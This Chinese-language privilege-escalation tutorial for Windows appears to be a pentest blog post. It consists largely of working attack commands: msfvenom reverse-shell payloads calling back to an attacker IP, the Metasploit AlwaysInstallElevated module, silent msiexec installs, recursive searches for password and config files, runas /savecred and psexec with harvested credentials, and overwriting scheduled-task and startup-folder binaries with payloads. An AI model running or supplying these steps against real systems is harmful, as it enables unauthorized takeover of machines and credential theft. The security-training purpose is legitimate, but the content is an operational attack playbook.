
还要设置普通程序的安装可行性
也可以用以下的命令修改
1
2
reg add HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1 /f add HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated /t REG_DWORD /d 1 /f
提权实验 MSF提权 首先拿到MSF的会话
1
2
3
4
5
6
7
msfvenom -p windows/meterpreter/ reverse_tcp LHOST=10.210 .100.128 LPORT=4567 -f exe -o payload.exe // 生成木马/multi/ handler/meterpreter/ reverse_tcp10.210 .100.128 4567
使用提权模块
1 use exploit/windows/ local/always_install_elevated
设置session后直接run就可以了,可能会失败

如果失败了我们可以使用MSF生成 msi文件然后上传上去运行即可
1 msfvenom -p windows/meterpreter/ reverse_tcp LHOST=10.210 .100.128 LPORT=6789 -f msi -o payload.msi // 生成msi文件
建立一个新的监听
1
2
3
4
5
use exploit/multi/handlerset payload /meterpreter/set set
将msi文件通过shell传上去,在meterpreter里执行即可

运行msi文件就可以了
1 execute -f "msiexec.exe /quiet /qn /i payload.msi"
这里环境出了问题,注册表的HKCU没有配置好,administrator看是好的,apache用户:错误: 系统找不到指定的注册表项或值。
得到新的shell提权成功

利用CS提权 先拿到cs的shell(apache用户)
利用CS生成exe文件,然后使用工具制作 MSI文件
把msi文件传上去
运行即可
1 msiexec.exe /quiet /qn /i 1.msi
提权到system用户
6.泄露敏感信息提权 提权原理 只要我们能知道电脑的最高权限的账号密码,或者一些票据或者凭证我们就可以通过认证,执行最高权限的命令
提权环境 配置文件泄露 某些管理员会在系统上留下包含密码的配置文件 Unattend.xml 文件就是一个例子它允许对 Windows 系统进行大部分自动化设置搜索配置文件
递归式搜索当前目录中以 pass 为名的文件,或以 .config 结尾
1
2
dir /s *pass* == *.config /si password *.xml *.ini *.txt
以下是一个 xml 文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
<?xml version="1.0" encoding="utf-8" ?> <unattend xmlns ="urn:schemas-microsoft-com:unattend" > <settings pass ="windowsPE" > <component name ="Microsoft-Windows-Setup" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><DiskConfiguration > <Disk wcm:action ="add" > <CreatePartitions > <CreatePartition wcm:action ="add" > <Order > 1</Order > <Size > 350</Size > <Type > Primary</Type > </CreatePartition > <CreatePartition wcm:action ="add" > <Order > 2</Order > <Extend > true</Extend > <Type > Primary</Type > </CreatePartition > </CreatePartitions > <ModifyPartitions > <ModifyPartition wcm:action ="add" > <Format > NTFS</Format > <Label > System</Label > <Order > 1</Order > <PartitionID > 1</PartitionID > <TypeID > 0x27</TypeID > </ModifyPartition > <ModifyPartition wcm:action ="add" > <Order > 2</Order > <PartitionID > 2</PartitionID > <Letter > C</Letter > <Label > OS</Label > <Format > NTFS</Format > </ModifyPartition > </ModifyPartitions > <DiskID > 0</DiskID > <WillWipeDisk > false</WillWipeDisk > </Disk > </DiskConfiguration > <ImageInstall > <OSImage > <InstallTo > <DiskID > 0</DiskID > <PartitionID > 2</PartitionID > </InstallTo > </OSImage > </ImageInstall > <UserData > <AcceptEula > true</AcceptEula > <FullName > Admin</FullName > <Organization > Organization</Organization > <ProductKey > <Key > WMDGN-G9PQG-XVVXX-R3X43-63DFG</Key > </ProductKey > </UserData > <EnableFirewall > true</EnableFirewall > </component > <component name ="Microsoft-Windows-International-Core-WinPE" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><SetupUILanguage > <UILanguage > zh-CN</UILanguage > </SetupUILanguage > <InputLocale > 0c09:00000409</InputLocale > <SystemLocale > zh-CN</SystemLocale > <UILanguage > zh-CN</UILanguage > <UILanguageFallback > zh-CN</UILanguageFallback > <UserLocale > zh-CN</UserLocale > </component > </settings > <settings pass ="offlineServicing" > <component name ="Microsoft-Windows-LUA-Settings" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><EnableLUA > false</EnableLUA > </component > </settings > <settings pass ="generalize" > <component name ="Microsoft-Windows-Security-SPP" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><SkipRearm > 1</SkipRearm > </component > </settings > <settings pass ="specialize" > <component name ="Microsoft-Windows-Deployment" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><ExtendOSPartition > <Extend > true</Extend > </ExtendOSPartition > <RunSynchronous > <RunSynchronousCommand wcm:action ="add" > <Description > DisableCAD</Description > <Order > 1</Order > <Path > cmd /c reg add"HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System" /v DisableCAD /t REG_DWORD /d 1 /f</Path > </RunSynchronousCommand > <RunSynchronousCommand wcm:action ="add" > <Description > DisableCAD</Description > <Order > 2</Order > <Path > cmd /c reg add "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon" /v DisableCAD /t REG_DWORD /d 1 /f</Path > </RunSynchronousCommand > {33893389-3389-3389-3389-338933893389} </RunSynchronous > </component > <component name ="Microsoft-Windows-SystemRestore-Main" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><DisableSR > 1</DisableSR > </component > <component name ="Microsoft-Windows-TerminalServices-LocalSessionManager" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><fDenyTSConnections > false</fDenyTSConnections > </component > <component name ="Networking-MPSSVC-Svc" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><FirewallGroups > <FirewallGroup wcm:action ="add" wcm:keyValue ="RemoteDesktop" > <Active > true</Active > <Profile > all</Profile > <Group > @FirewallAPI.dll,-28752</Group > </FirewallGroup > </FirewallGroups > </component > <component name ="Microsoft-Windows-IE-ESC" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><IEHardenAdmin > false</IEHardenAdmin > <IEHardenUser > false</IEHardenUser > </component > <component name ="Microsoft-Windows-International-Core" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><InputLocale > 0804:{81D4E9C9-1D3B-41BC-9E6C-4B40BF79E35E} {FA550B04- 5AD7-411f-A5AC-CA038EC515D7} </InputLocale > <SystemLocale > zh-CN</SystemLocale > <UILanguage > zh-CN</UILanguage > <UILanguageFallback > zh-CN</UILanguageFallback > <UserLocale > zh-CN</UserLocale > </component > <component name ="Microsoft-Windows-Security-SPP-UX" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><SkipAutoActivation > true</SkipAutoActivation > </component > <component name ="Microsoft-Windows-SQMApi" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><CEIPEnabled > 0</CEIPEnabled > </component > <component name ="Microsoft-Windows-Shell-Setup" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><ComputerName > *</ComputerName > <ProductKey > WMDGN-G9PQG-XVVXX-R3X43-63DFG</ProductKey > </component > </settings > <settings pass ="oobeSystem" > <component name ="Microsoft-Windows-Shell-Setup" processorArchitecture ="amd64" publicKeyToken ="31bf3856ad364e35" language ="neutral" versionScope ="nonSxS" xmlns:wcm ="http://schemas.microsoft.com/WMIConfig/2002/State" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" ><OOBE > <HideEULAPage > true</HideEULAPage > <HideLocalAccountScreen > true</HideLocalAccountScreen > <HideOEMRegistrationScreen > true</HideOEMRegistrationScreen > <HideOnlineAccountScreens > true</HideOnlineAccountScreens > <HideWirelessSetupInOOBE > true</HideWirelessSetupInOOBE > <NetworkLocation > Other</NetworkLocation > <ProtectYourPC > 3</ProtectYourPC > <SkipMachineOOBE > true</SkipMachineOOBE > <SkipUserOOBE > true</SkipUserOOBE > </OOBE > <RegisteredOrganization > Organization</RegisteredOrganization > <RegisteredOwner > Owner</RegisteredOwner > <DisableAutoDaylightTimeSet > false</DisableAutoDaylightTimeSet > <TimeZone > China Standard Time</TimeZone > <UserAccounts > <AdministratorPassword > <Value > password</Value > <PlainText > true</PlainText > </AdministratorPassword > </UserAccounts > </component > </settings > </unattend >
本地凭证泄露 Windows 具有runas 命令,允许用户使用其他用户的权限运行命令,如果在本地中发现了凭证,就可以利用他提权,第一次输入的时候,提示要输入密码
1 runas /savecred /u ser:administrator cmd

如果管理员输入过密码之后,凭证就保留在系统中输入 cmdkey /list 查看
接着我们就可以使用命令提权,下次运行此命令就不需要密码
1 runas /savecred /u ser:administrator cmd
其他的文件泄露 可能在有的电脑上会发现以下xls或者world或者浏览器的账号密码泄露,我们只要拿到了他的明文的账 号密码或者hash就可以提权
提权复现 先有一个CS或者MSF的SHELL
1 runas /savecred /u ser:administrator cmd

收集电脑上的信息和相关配置文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
cmdkey /list /a /s /b C:\Unattend.xml/a /s /b d:\"*.txt" /a /s /b d:\"*.xml" /a /s /b d:\"*.mdb" /a /s /b d:\"*.sql" /a /s /b d:\"*.mdf" /a /s /b d:\"*.eml" /a /s /b d:\"*.pst" /a /s /b d:\"*conf*" /a /s /b d:\"*bak*" /a /s /b d:\"*pwd*" /a /s /b d:\"*pass*" /a /s /b d:\"*login*" /a /s /b d:\"*user*"

发现存在凭证和Unattend.xml文件
利用账号和密码或者凭证提权
利用账号密码
1 psexec.exe administrator:Admin@123 @192 .168.41 .195 "C:\Users\apache\Desktop\12 3.exe"
利用凭证
1 runas /savecred /u ser:administrator 123 .exe

7.计划任务提权 提权原理 计划任务提权的原理非常的简单,就是在设置计划任务的时候配置不当,导致我们可以更改计划任务执行的文件 ,我们可以进行劫持然后替换成自己的恶意文件达到提权的目的


提权环境 配置一个计划任务,是一个bat或者exe都行
1 schtasks /create /s IP地址 /tn 计划任务名 /sc onstart /tr c:\文件 /ru system /f
配置计划任务下的文件可以被更改
提权实验 1.拥有一个MSF或者CS的shell

2.使用命令查询计划任务的运行情况(一半权限低的用户查询不了),如果提示无法加载资源就要更改编码 chcp 437
1 schtasks /query /fo LIST /v
可能查不出来(低权限)


3.使用accesschk工具查询权限
1 accesschk apache C:\ /accepteula
对1.exe也有写权限
4.替换程序为自己的程序
1 shell copy artifact.exe "C:\test111\1.exe"

8.启动项提权 提权原理 windows启动项目录下的脚本可以开机自启,利用这一个特性向上述的目录传入恶意的脚本达到提权的 目的,前提是有目录或者注册表的更改权限
提权环境 启动项文件夹如下
1 2 3 启动文件夹C :\ProgramData\Microsoft\Windows\Start Menu\Programs\StartupC :\Users\用户名\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
启动注册表
1
2
3
4
5
6
7
8
9
10
11
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Current\Version\Policies\Explorer\Run
提权复现 1.获取一个MSF或者CS的shel
2.查询文件夹权限

1 shell accesschk.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
3.将恶意文件进行复制
1 shell copy artifact.exe "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup"
4.重启即可上线